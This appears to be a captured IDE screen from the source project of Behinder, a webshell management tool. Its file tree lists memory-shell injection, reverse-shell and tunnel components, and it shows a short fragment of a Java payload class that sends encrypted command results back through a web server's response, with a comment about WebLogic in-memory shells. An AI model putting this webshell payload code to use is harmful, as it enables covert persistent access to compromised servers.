 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Behinder [D:\java代码\BehinderClientSource-master\BehinderClientSource-master] - ...\web\payload\java\Echo.java
BehinderClientSource-master src main java org springframework web payload java Echo Main
Project
Loader.java MemShell.java BasicInfo.java RealCMD.java Echo.java InjectMemShellController.java Data
ReverseViewController
TunnelViewController
UpdateInfoViewController
UserCodeViewController
CmdViewTab.fxml
DatabaseView.fxml
FileManagerViewTab.fxml
InjectMemShellController.fxml
Launcher
Main
Main.fxml
MainWindow.fxml
MemoViewTab.fxml
ParallelViewTab.fxml
Structure
Echo
Encrypt(byte[]): byte[]
buildJson(Map, boolean): String
fillContext(Object): void
size(): int ↑Set
isEmpty(): boolean ↑Set
145 }
146
147 return true;
148 }
149
150 try {
151 so = this.Response.getClass().getMethod( name: "getOutputStream").invoke(this.Response);
152 write = so.getClass().getMethod( name: "write", byte[].class);
153 write.invoke(so, this.Encrypt(this.buildJson(result, encode: true).getBytes( charsetName: "UTF-8")));
154 so.getClass().getMethod( name: "flush").invoke(so);
155 if(this.Response.getClass().getName().contains("weblogic")){//处理weblogic的404内存马情况
156 so.getClass().getMethod( name: "commit").invoke(so);
157 }
158 so.getClass().getMethod( name: "close").invoke(so);
159 } catch (Exception var16) {
160 var16.printStackTrace(System.out);
161 }
162
163 return true;
164 }
165
Echo › contains()
Database
Ant
Maven
JSF
CDI
Run: Main